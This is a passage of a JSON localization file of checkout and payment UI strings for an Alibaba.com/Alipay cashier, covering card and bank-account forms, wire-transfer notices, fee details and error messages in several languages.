registered.","checkout.add-account.sepa-form.CreditorName":"Creditor Name:","checkout.sepa.add_account.err_0002":"Account has been frozen.","checkout.sepa.add_account.err_0003":"System is busy, please try later.","checkout.add-account.sepa-form.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.activity.promotion-200003.LearnMore":"Learn More","checkout.components.pay-detail.ChargedByRemittingBank":"Charged by remitting bank","checkout.pay-account.add-card.CityAndState":"City and State","checkout.tt_choose_account.benefit_international_payment_receipt_val":"3-7 business days","checkout.cashier.ta-brand-balloon.ensure":"Trade Assurance ensures ","checkout.tt_account_detail.notice_bottom.TT_GB":"You can remit funds via CHAPS and Faster Payments. Faster Payments is highly recommended and is eligible for the transfer less than GBP 250,000. You can contact your financial institution to learn about these systems.","checkout.account-list.add-card-btn":"Add a new card to pay","checkout.account-list.account.ClickHereToVerify":"Click here to verify","checkout.goToVerify.sepa-verification.NameOnAccount":"Name on Account:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.e-checking.models.e-checking.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_identifyNo":"身份证号: {identifyNo}","checkout.payment.applePay.paymentError_PaymentAuthorizedError":"ID verification failed, please try again","checkout.account-list.account.unavailable_reason.CC_CARD_EXPIRE":"Expired card","checkout.tt_account_detail.material.bank_code":"Bank code:","checkout.applePay.payment_logo":"Apple Pay","checkout.western-union.models.western-union.QueryFeesFailed":"Query fees failed","checkout.ot.ideal-bank-list.bank.knab":"Knab","checkout.add-account.ach-form.CheckingAccountNumber":"Checking Account Number:","checkout.challenge.b2b-risk.mail.form-error":"Verification failed. Your have {attempts} attemp(s) left.","checkout.creditCard.payment_description":"Quick and convenient","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_international":"--","checkout.account-list.account.unavailable_reason.BAD_BUYER":"Unavailable for security reasons","checkout.tt_choose_account.balloon_arrive_expiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.components.pay-account.VocReceber":"Você receberá um documento com as informações de transferência após clicar em Pague Agora.","checkout.tt_account_detail.material.beneficiary_bank_swift_code":"Swift code:","checkout.checkout.summary.sellerInfo.Seller":"Seller:","checkout.challenge.b2b-risk.mail.UnVerify":"Unable to complete authentication? ","checkout.service-view.components.product-info.name":"服务订单","checkout.tt_account_detail.notice_top.ggs_tt1039":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.ot.ideal-bank-list.bank.asnBank":"ASN Bank","checkout.sepa.add_account.err_0004":"System is busy, please try later.","checkout.payment.status_AMOUNT_MIN_OF_APPLE":"Amount below minimum USD 0.20","checkout.followup-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_APPLE_PAY_NOT_SAFARI":"Please use Safari","checkout.add-account.ach-form.AccountNumberCharactersNotLess":"Account Number characters not less than 3","checkout.e-checking.models.e-checking-ach.QueryAccountVerificationFail":"Query Account Verification Fail","checkout.tt_account_detail.material.currency":"Payment currency:","checkout.e-checking.models.e-checking.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.pay-detail.account.CompanyName":"Company Name:","checkout.cashier.component.rfp-protocol.title":"Order payment information","checkout.order-view.components.product-info.OrderNumber":"Order Number:","checkout.paypal-withhold.no-card.pay-method-info.info":"Log in to your PayPal account and make an automatic payment","checkout.pay-method-info.fee-detail.FeeDetails":"Fee Details","checkout.components.rfp-brand.DirectPayOrder":"Direct Pay Order","checkout.payment.applePay.paymentError_UserCancel":"Payment interrupted, please try again","checkout.components.pay-account.OtherPaymentTip":"The transaction fees and currencies vary, depending on the payment method chosen. ","checkout.tt_choose_account.benefit_local_transaction_fee_val":"{currency} 1 or less (Charged by bank)","checkout.googlePay.payment_logo":"Google Pay","checkout.components.pay-detail.PleaseContactCustomerServiceIf":"Please contact Customer Service if the status of your order has not changed to paid 3 business days after you made the payment.","checkout.pay-account.add-card.PrivacyPolicy":" Alibaba.com Privacy Policy.","checkout.challenge.b2b-risk.mail.UnBindAction":"Remove this account","checkout.pay-confirm-dialog.ach-confirm.TotalPayment":"Total Payment:","checkout.credit-card.models.credit-card.QueryFeesFailed":"Query fees failed","checkout.pay-confirm-dialog.sepa-confirm.EmailAddress":"E-mail Address:","checkout.nb.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.tt_account_detail.notice_top.tt77599":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in MYR.","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CARDNAME":"This card is currently not available for making payment for this transaction. ","checkout.payment.googlePay.paymentInterrupted":"Payment is cancelled, please try again","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_international":"The buyer has selected International T/T to pay.","checkout.components.pay-detail.ExchangeRate":"Exchange Rate:","checkout.pay-account.guide.AddBankAccount.1":"Add Bank Account","checkout.pay-confirm.select-currency.other":"Other currencies","checkout.tt_account_detail.material.account_no_eft":"Beneficiary account number (EFT):","checkout.pay-confirm-dialog.sepa-confirm.PayTo":"Pay to:","checkout.components.pay-method-info.TransactionFeeUsd":"Transaction Fee (USD)","checkout.components.pay-detail.ASuaSolicitaODe":"A sua solicitação de pagamento foi aceita.","checkout.credit-card.component.continue-to-pay.secondary.11121":"Please pay without transaction fee waiver or return to checkout.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_BCS":"我司特委托授权付款人代为支付商事单证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.components.pay-detail.PleaseCompleteTheWireTransfer":"Please complete the wire transfer at your bank (local branch or online) with the following information.","checkout.models.QueryFeesFailed":"Query Fees Failed","checkout.cashier.PaymentMethod":"Payment Method","checkout.pay-account.pay-confirm-dialog.ConfirmPayment":"Confirm Payment","checkout.ot.pay-account.country.select2":"Please confirm country / region of bank account:","checkout.pay-account.add-card.AddANewCardTo":"Add a New Card to Pay","checkout.tt_account_detail.notice_top.local_tt.tip":"To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in {currency}.","checkout.pay-confirm.select-currency.not-support.maestro":"Unsupported currencies for Mastercard","checkout.goToVerify.ach-verification.Confirm":"Confirm","checkout.pay-method-info.fee-detail.Eur.1":"EUR 20.00","checkout.account-list.account.unavailable_reason.CC_AML_SCAN_FAILED":"This card is currently not available for making payment for this transaction. ","checkout.paypal-withhold.pay-method-info.verfication.fail":"Verification failed.","checkout.pay-method-info.fee-detail.Eur.3":"EUR 30.00","checkout.noticeVerify.ach-notice.EndingIn":"Ending in","checkout.components.pay-account.CpfFormatError":"Deve corresponder ao formato CPF","checkout.account-list.account.unavailable_reason.CC_CARD_STOLEN_OR_LOST":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.challenge.b2b-risk.mail.form.required":"Required","checkout.components.pay-detail.SeeSampleHere":"See sample here.","checkout.ot.ideal-bank-list.bank.abnAmro":"ABN AMRO","checkout.ot.pay-info.email":"Email","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_MARS":"This card is currently not available for making payment for this transaction. ","checkout.cashier.TheEmailAddress":"The e-mail address {wrapEmail} is linked to an Alibaba.com account. Sign in now to track your order and make payment.","checkout.components.pay-method-info.TransactionFee":"Transaction Fee","checkout.payPal.component.continue-to-pay.primary.11045":"Your account has already redeemed a discount.","checkout.tt_account_detail.notice_top.notice_logistics":"--","checkout.components.pay-confirm.tax-name.US_IPAY":"Estimated Sales Tax","checkout.onetouchAccount.USD_disable_reason":"该账户外币与人民币余额均不足，您还需要充值CNY{mount}(具体以锁定汇率为准),请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.goToVerify.sepa-verification.EurAccount":"EUR ACCOUNT","checkout.pay-account.add-card.InvalidNumber":"Invalid number","checkout.api-error-handle.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.account-list.account.unavailable_reason.CC_PAYMENT_AMOUNT_EXCEED_LIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction. ","checkout.alipay_instantPay.pay_account.agreement_title":"授权协议","checkout.components.apple_pay.qr.scan_successfully":"Continue payment<br/>on your phone.","checkout.add-account.ach-form.FederalTaxId":"Federal Tax ID:","checkout.components.self-brand.DirectPayOrder":"Alibaba.com Select","checkout.e-checking.models.e-checking-ach.WeAreLoadingASecure":"We are loading a secure third-party account verification service.","checkout.cashier.anonymous.TheEmailAddress":"You can login to view the saved payment method.","checkout.cashier.component.pay-method.other_payment":"Why can't I pay with other payment methods?","checkout.ot.validate.email-invalid-format":"Invalid email address","checkout.components.pay-method-info.bad_buyer":"Currently unavailable due to security reason","checkout.paypal-withhold.pay-method-info.removeBtn":"Remove this account","checkout.add-account.sepa-form.CityIsRequired":"City is required.","checkout.payment.status_AMOUNT_MAX_OF_PERSONAL_ACCOUNT":"Amount exceed maximum MYR 29,500","checkout.pay-account.add-card.InputCityTown":"Input City/Town","checkout.account-list.account.unavailable_reason.OVERLIMIT":"Unavailable for security reasons","checkout.payment.status_recommend.pl":"Recommended based on payment history","checkout.alipay_instantPay.models.alipay_instantPay.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.order-view.components.product-info.DifferentProducts":"... {productsLength} different products","checkout.pay-account.add-card.PleaseSelect":"Please select","checkout.credit-card.models.credit-card.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.pay-method-info.fee-detail.TransactionFee":"Transaction Fee","checkout.verification.change-av.PleaseCheckTheTransferAmounts":".<br />Please check the transfer amounts and enter them for verification.","checkout.noticeVerify.ach-notice.CheckingAccountNumber":"Checking Account Number:","checkout.payment.status_recommend.default":"Recommended","checkout.pay-confirm-dialog.sepa-confirm.CreditorAddress":"Creditor Address:","checkout.cashier.component.pageActivity.dialog.tip":"New users who make their first payment on Alibaba.com can enjoy a discount* on transaction fees until July 5, 2020 23:59 PT.<br />\n*A new buyer can enjoy the payment offer only once.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.noCurrency":"To avoid any potential exchange loss, we strongly suggest you paying in the currency according to your order and require your bank to confirm beneficiary bank's final receipt currency as in the same one (especially when an intermediary bank is needed).","checkout.payment.status_recommend.wu":"Recommended based on payment history","checkout.cashier.header_tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.pay-account.add-card.promotionTip_200008":"&nbsp;","checkout.e-checking.models.e-checking-sepa.FailToApplySepaMandate":"Fail to apply SEPA mandate","checkout.challenge.b2b-risk.removeCard.title":"Are you sure to remove this PayPal account?","checkout.pay-account.add-card.promotionTip_200003":"&nbsp;","checkout.pay-account.add-card.promotionTip_200002":"&nbsp;","checkout.pay-account.add-card.promotionTip_200001":"Transaction fee capped at $40 with USD payment","checkout.ot.remind-dialog.text":"The payment results will update in 1-3 HOURS after you complete.</br></br>Please check the status from ORDERS, and DO NOT make dumplicate payments.","checkout.pay-confirm.select-currency.not-support.amex":"Unsupported currencies for Amex","checkout.tt_account_detail.notice_bottom.TT_US_GGS":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.sepa-form.EmailAddress":"E-mail Address:","checkout.account-list.account.unavailable_reason.CC_RESTRICTED_CARD":"This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.continue-label":"Continue payment","checkout.cc.add-card.card-num.validator.max-length":"Invalid card number","checkout.nb.pay-account.info":"Your information will not be stored/disclosed for other use.","checkout.e-checking.models.e-checking-ach.PleaseRemoveItFromYour":"Please remove it from your profile or try with another bank account.","checkout.add-account.sepa-form.SwiftBicIsRequired":"SWIFT BIC is required.","checkout.pay-account.add-card.StateProvinceIsRequired":"State/Province is required.","checkout.components.pay-confirm.ggsNoticeButton":"Click here to view","checkout.e-checking.models.e-checking.MaximumNumber":"Maximum number of accounts reached","checkout.pay-method-info.fee-detail.EuropeAccount":"Europe Account","checkout.add-account.ach-form.PleaseEnterValidLetterNumber":"Please enter valid letter, number, space or hyphen.","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.required":"不能为空","checkout.boleto.routes.BoletoAccountInformation":"Boleto Account Information","checkout.pay-confirm-dialog.ach-confirm.DriverSLicenseNumber":"Driver's License Number:","checkout.pay-confirm-dialog.sepa-confirm.WeWillNotifyYouBy":"*We will notify you by e-mail 3 business days before debiting your account.","checkout.add-account.sepa-form.StreetNameIsRequired":"Street name is required.","checkout.pay-account.add-card.year.validator.has-expired":"Invalid date","checkout.pay-account.guide.BusinessDays":"2 business days micropayment verification or real time online verification","checkout.add-account.ach-form.PleaseEnterAValidNine":"Please enter a valid nine-digit number.","checkout.cashier.component.pageActivity.dialog.OBP":"<span />","checkout.account-list.account.EndingIn":"Ending in","checkout.account-list.account.unavailable_reason.CC_AMOUNT_INVALID":"This card is currently not available for making payment for this transaction. ","checkout.monthly_withHold.payment_description":"使用物流月结额度付款","checkout.components.pay-account.DeveTerDGitos":"Deve ter 11 dígitos","checkout.ot.pay-confirm.pay-btn.disabled-tip":"Payment amount exceeds Online Transfer limit (either USD 10,000 in Switzerland or USD 300,000 overall). Please choose another payment option.","checkout.pay-confirm.select-currency.search.placeholder":"Search","checkout.checkout.summary.sellerInfo.Email":"Email:","checkout.pay-confirm-dialog.sepa-confirm.MandateReference":"Mandate Reference:","checkout.ot.pay-account.channel.IDEAL":"1-2 business days to process","checkout.payment.googlePay.paymentError":"System exception, please try again later.","checkout.combine-payment-view.components.table.no":"订单号","checkout.e-checking.models.e-checking-sepa.Recurring":"Recurring","checkout.pay-account.add-card.edit":"Edit","checkout.pay-account.add-card.billing_address.dialog_content":"It will overwrite the information you already filled with shipping address on file","checkout.combine-payment-view.components.dialog.tip":"共计{length}个订单，总金额：","checkout.components.pay-confirm.BetterExchangeRate":"Better Exchange Rate:","checkout.pay-confirm-dialog.ach-confirm.NameOnAccount":"Name on Account:","checkout.payment.status_recommend.tt":"Recommended for large orders","checkout.account-list.account.unavailable_reason.CREDIT_QUOTA_NOT_ENOUGH":"可用额度不足","checkout.add-account.sepa-form.PostalCodeIsUpTo":"Postal code is up to 10 digits.","checkout.add-account.sepa-form.UpToDigits":"Up to 34 digits","checkout.credit-card.component.continue-to-pay.reason_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.e-checking.models.e-checking-ach.ThereIsASecurityIssue":"There is a security issue when adding this account.  Please try with another account.","checkout.pay-account.add-account.USBased":"U.S. based","checkout.credit-card.component.continue-to-pay.reason_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.components.pay-detail.ClickHere":"click here.","checkout.account-list.account.unavailable_reason.CC_OVERLIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction","checkout.components.pay-detail.Batter":"Better ","checkout.e-checking.models.e-checking-ach.SecurityFailure":"Security Failure","checkout.components.pay-account.OBoletoBancRioPode":"O boleto bancário pode ser pago em agências bancárias, através de seu Internet Banking ou em casas lotéricas.","checkout.onetouchAccount.pay_confirm.success.title":"支付成功","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.onlineTransfer-withhold.pay-method-info.TransactionFee":"Charged by country/region","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.USD":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.components.pay-detail.PaymentNoticeContent":"Please provide this supporting file to your bank as needed.","checkout.credit_card.add_card.err_default":"This card is not supported or the card information is incorrect. Please use another card.","checkout.payment.status_130001":"Insufficient fund","checkout.ot.ideal-bank-list.title":"Online Transfer","checkout.payment.status_130003":"Currently unavailable due to system maintenance","checkout.cashier.component.rfp-protocol.error":"To view the account information, please confirm the payment information above.","checkout.payment.status_130004":"System maintenance","checkout.pay-account.add-card.cvv.validator.min-length":"Please enter the efficient code.","checkout.pay-confirm.onetouchAccount.balance":"一达通出口美金账户余额","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_local":"The buyer has selected domestic transfer to pay. ","checkout.onetouchAccount.disable_reason.content":"该账户余额不足您还需充值{currency} {amount}请先转账到您的充值账户，再重新缴费","checkout.cc.billing-addresss.zip-code.validator.ca-error":"Not a valid Canadian postal code","checkout.pay-confirm.select-currency.not-support.mastercard":"Unsupported currencies for Mastercard","checkout.e-checking.models.e-checking-ach.PleaseWait":"Please Wait","checkout.pay-method-info.fee-detail.OrderPaymentAmount":"Order Payment Amount","checkout.goToVerify.sepa-verification.EndingIn":"Ending in","checkout.creditCard-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.pay-account.add-card.cardholder-name.validator.max-length":"Overlength","checkout.add-account.ach-form.AccountType":"Account Type:","checkout.ot.validate.phone-max-length":"Must be 10-11 digits","checkout.verification.noticeVerify.AfterReceivingTheTransfersPlease":". After receiving the transfers, please check the transfer amounts and go to verify.","checkout.pay-account.guide.Success":"Success","checkout.account-list.account.PendingVerification":"Pending Verification","checkout.tt_choose_account.benefit_international_transaction_fee_val":"USD 40+ (Charged by bank)","checkout.pay-account.add-card.ExpirationDate":"Expiration Date","checkout.pay-method-info.fee-detail.PaymentAccount":"Payment Account","checkout.components.pay-detail.exceed_limit":"Domestic transfer limit is USD 1,000,000.","checkout.pay-account.add-card.CardholderName":"Cardholder Name","checkout.sepa.apply_mandate.err_1602":"Sorry, this card cannot be bound(1).","checkout.add-account.ach-form.UpToDigits":"Up to 17 digits","checkout.credit-card.models.credit-card.MaximumNumberOfCardsReached":"Maximum number of cards reached.","checkout.sepa.apply_mandate.err_1605":"Sorry, this card cannot be bound(2).","checkout.sepa.apply_mandate.err_1604":"Sorry, this card has been bound to another account.","checkout.sepa.apply_mandate.err_1603":"You have successfully submitted your bank account information for verification. <br/>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.verification.goToVerify.VerificationFailure":"Verification Failure.","checkout.tt_choose_account.benefit_international_payment_receipt":"Estimated Payment Receipt：","checkout.pay-account.guide.AQuickConvenientWayTo":"A Quick, Convenient Way to Pay Online","checkout.goToVerify.sepa-verification.FirstAmount":"First Amount:","checkout.components.pay-confirm.PayNow":"Pay Now","checkout.alipay_instantPay.pay_account.newPayInfo.form_name":"付款人姓名","checkout.account-list.account.remove_content":"After removing this card,  you can use another card or add a new one to pay.","checkout.western-union.models.western-union.TheAccountNumberHasBeen":"The account number has been updated. Please do not use the previous account number.","checkout.challenge.b2b-risk.mail.PleaseEnterTheCardAccount":"Please fill in the registered email of your PayPal account.","checkout.goToVerify.sepa-verification.AccountNumberIban":"Account Number - IBAN:","checkout.activity.promotion-200003.SignInNowToSee":"Sign in now to see if you qualify for up to USD 20 off your credit card transaction fee.","checkout.account-list.account.unavailable_reason.CC_AMOUNT_EXCEED_LIMIT":"Transaction amount exceeded card limit. Please try other opitons.","checkout.components.ta-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.verification.goToVerify.EnterTheTransferAmountsFor":"Enter the Transfer Amounts for Verification","checkout.onetouchAccount.payment_USD.CNY":"人民币余额账号","checkout.payment.status_NOT_GOOGLE_BROWSER":"Please use Google Chrome, Mozilla Firefox, Apple Safari, Microsoft Edge, Opera, and UCWeb UC Browser","checkout.account-list.account.unavailable_reason.CC_USER_BALANCE_NOT_ENOUGH":"Insufficient balance. This card is currently not available for making payment for this transaction. ","checkout.pay-confirm.select-currency.not-support.unknown":"Unsupported currencies for this card","checkout.e-checking.models.e-checking.MakePaymentFail":"Make Payment Fail","checkout.payLater.payment_description":"The service is temporarily suspended. Consider Payment Terms with no hidden fee. ","checkout.add-account.ach-form.PleaseEnterAValidDigit":"Please enter a valid 9 digit number.","checkout.payment.status_recommend.ot":"Recommended for convenience","checkout.cashier.component.pageActivity.dialog.OT_desc":"Zero transaction fees","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.CNY":"If you pay out by non-CNY currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.pay-confirm.onetouchAccount.CNY_to_pay":"一达通出口人民币账户支付","checkout.pay-account.add-card.DssStandards":"DSS standards","checkout.components.pay-account.InternationalWireTransfer":"International Wire Transfer","checkout.tt_account_detail.notice_bottom.CMB_SZ":"You are responsible for the Telegraphic Transfer (T/T)  fees. Please include Logistics order number when you transfer the payment.","checkout.components.pay-confirm.GSTOrVAT":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.ipay-protocol.error":"Please accept the terms and conditions.","checkout.components.pay-detail.PaymentShouldBeMadeOut":"Payment should be made out to \"Alipay Singapore E Commerce\" and NOT to the Seller so we may process the payment on your behalf.","checkout.cc.add-card.card-num.validator.blank":"no blank","checkout.tt_account_detail.material.beneficiary_address":"Beneficiary address:","checkout.pay-detail.account.material.PleaseInclude":"Please include the order number","checkout.payment.status_140006":"Amount below minimum USD 0.20","checkout.payment.status_140004":"Recommended for large orders","checkout.payment.status_140005":"Amount exceed maximum USD 2,500","checkout.goToVerify.sepa-verification.SecondAmount":"Second Amount:","checkout.payment.status_140002":"Amount exceed maximum USD 3,000","checkout.payment.status_140003":"Recommended for convenience","checkout.pay-account.add-card.newAddress":"Use new address","checkout.ot.pay-method-info.fee-detail.col-2":"Transaction Fee","checkout.payment.paypal.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00","checkout.payment.status_140001":"Amount exceed maximum USD 12,000","checkout.cashier.component.pay-method.other_payment_tip":"Currently we only support credit/debit card payment for US sellers. We are working to enable additional payment methods in the future.","checkout.ot.pay-method-info.fee-detail.col-1":"Order Payment Amount","checkout.tt_account_detail.notice_top.tt1039":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.inspection-view.components.product-info.ViewDetails":"View details","checkout.goToVerify.ach-verification.SecondAmount":"Second Amount:","checkout.e-checking.models.e-checking-ach.ThisAccountHasBeenAdded":"This Account Has Been Added Before","checkout.components.pay-detail.CDigoDeBarra":"Código de barras:","checkout.cashier.component.rfp-protocol-dialog.content":"Please confirm the payment information again.","checkout.payPal.component.catchBtn.Continue":"Continue to pay","checkout.ot.pay-method-info.fee-detail.title":"Fee Details","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_COUNTRY":"Card country not supported. This card is currently not available for making payment for this transaction. ","checkout.payment.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.ot.validate.email-pattern":"Invalid characters","checkout.googlePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.cc.add-card.card-num.validator.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card","checkout.pay-method-info.fee-detail.PromotionRules":"Learn more","checkout.tt_account_detail.notice_bottom.TT_JPM_HK":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.layouts.detail.UseOtherPaymentMethods":"Use other payment methods","checkout.tt_account_detail.payment_summary.label_exchange_rate":"<span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate:</span>","checkout.pay-account.add-card.save_card_ipay":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba Privacy Policy</a> and <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//global.alipay.com/doc/platform/sfe2r7\">Alipay Services Agreement</a>.","checkout.add-account.ach-form.PleaseEnterTheAccountNumber":"Please enter the account number.","checkout.add-account.sepa-form.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV.As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank.A refund must be claimed within 8 weeks starting from the date on which your account was debited.Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.payPal.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.PaymentTransactionFee":"Transaction fee:","checkout.ot.pay-account.channel.BANCONTACT":"1-2 business days to process\n","checkout.add-account.ach-form.PleaseEnterTheNameOn":"Please enter the name on account.","checkout.cashier.component.pay-method.provisionalNotice":"We have made some changes to our transaction fees. Please refer to the Checkout page for details.","checkout.onetouchAccount.payment_USD.goto_recharge_btn":"去充值账户","checkout.credit-card.component.continue-to-pay.primary.CARD_USED":"Notice","checkout.goToVerify.sepa-verification.SwiftBic":"SWIFT BIC:","checkout.inspection-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00\n","checkout.components.pay-confirm.TransactionFee":"Transaction Fee:","checkout.onetouchAccount.usdPay.payment_description":"用于管理使用一达通抬头出口的订单货款账号","checkout.ot.ideal-bank-list.bank.regioBank":"Regio Bank","checkout.credit-card.component.continue-to-pay.secondary.PROMOTION_AMOUNT_CHANGE":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.UponCompletionOfTheQuick":"Upon completion of the \"QUICK PAY\" payment, please keep the MTCN code in a secure place. Do not share the MTCN code with anyone.","checkout.e-checking.models.e-checking-sepa.FailToCreateSepaPg":"Fail to create SEPA PG account","checkout.tt_account_detail.material.beneficiary_name":"Beneficiary name:","checkout.components.pay-confirm.inlude":"包含","checkout.tt_account_detail.material.bsb_no":"BSB number:","checkout.tt.models.tt.QueryAccountsFailed":"Query accounts failed","checkout.goToVerify.ach-verification.GoToRemove":"Go to Remove","checkout.pay-later.models.pay-later.PaymentCannot":"Payment cannot be processed through Pay Later. Please pay via T/T to complete your purchase.","checkout.followup-view.components.product-info.ViewDetails":"View details","checkout.ot.pay-account.channel.SOFORT":"1-2 business days to process","checkout.monthly_withHold.pay_account.withhold":"请先开通月结代扣","checkout.western-union.models.western-union.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.pay-account.add-card.InvalidCardNumberNeitherVisa":"Invalid card number. Please use supported card brands.","checkout.add-account.ach-form.BankRoutingNumber":"Bank Routing Number:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.payment.status_recommend.cc":"Recommended for convenience","checkout.tt_choose_account.account_type_local":"Domestic Transfer","checkout.add-account.ach-form.PleaseEnterTheBankRouting":"Please enter the Bank Routing Number.","checkout.tt_account_detail.material.iban_tip.TT_GB":"Please pay via CHAPS or SWIFT only","checkout.boleto.models.boleto.TheRequestWasTimedOut":"The request was timed out, please try again later.","checkout.account-list.account.unavailable_reason.1004":"Unavailable for security reasons","checkout.components.pay-detail.IfYouGoToYour":"If you go to your local Western Union agent, use a Blue Western Union form to pay.","checkout.account-list.account.unavailable_reason.1003":"Unavailable for security reasons","checkout.account-list.account.unavailable_reason.1002":"Unavailable for security reasons","checkout.googlePay.payment_description":"Quick and convenient, support","checkout.account-list.account.unavailable_reason.1001":"Unavailable for security reasons","checkout.add-account.ach-form.PleaseEnterAValidDigit.1":"Please enter a valid 5 digit number.","checkout.account-list.account.unavailable_reason.CC_AML_REVIEW":"This card is currently not available for making payment for this transaction. ","checkout.tt_account_detail.material.beneficiary_bank":"Beneficiary bank:","checkout.components.pay-confirm.CreditCardTip":"Transaction fees vary depending on the payment method chosen.","checkout.cashier.component.rfp-protocol.notice":"Please confirm following information to improve payment security.","checkout.cc.add-card.card-num.validator.not-support":"Please use the card brands we support for now.","checkout.sepa.apply_mandate.err_0002":"Account has been frozen.","checkout.sepa.apply_mandate.err_0003":"System is busy, please try later.","checkout.payment.status_recommend.bl":"Recommended based on payment history","checkout.sepa.apply_mandate.err_0001":"Your banking account had already been registered.","checkout.pay-account.add-card.street":"Street","checkout.components.pay-confirm.QueryInformation":"Query information failure, please try again later.","checkout.sepa.apply_mandate.err_0004":"System is busy, please try later.","checkout.challenge.b2b-risk.mail.Confirm":"Submit","checkout.pay-confirm-dialog.ach-confirm.BillingAddress":"Billing Address:","checkout.cashier.component.rfp-protocol.HasBeenConfirmed":"The above information has been confirmed","checkout.components.apple_pay.qr.dialog.use_safari_steps":"1. Copy the webpage link <br/>\n2. Open your Safari browser <br/>\n3. Paste and go <br/>","checkout.pay-method-info.fee-detail.Eur":"EUR 15.00","checkout.boleto.models.boleto.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.components.pay-confirm.tax-name.DEFAULT":"GST/VAT","checkout.ot.ideal-bank-list.bank.handeisbanken":"Handelsbanken","checkout.pay-detail.account.AccountNumber":"Account Number:","checkout.components.pay-detail.Download":"Download","checkout.boleto-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_account_detail.material.iban_tip.TT_EU":"Please pay via SEPA Credit only","checkout.components.pay-account.transaction-fee-tip.TT_JPM_MX":"Extra costs might incur when making cross-border transactions.","checkout.credit-card.models.credit-card.MakePaymentFail":"Make Payment Fail","checkout.verification.goToVerify.AttemptsMadePleaseVerifyWith":"5 attempts made. Please verify with a different bank account. You can also remove this account and try again.","checkout.onetouchAccount.payment_title":"一达通出口账户","checkout.activity.payment_activity.200001":"Transaction Fee capped at  USD 40.00","checkout.components.order-view.NotSelected":"Not Selected","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_local":"The supplier has selected domestic transfer for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before 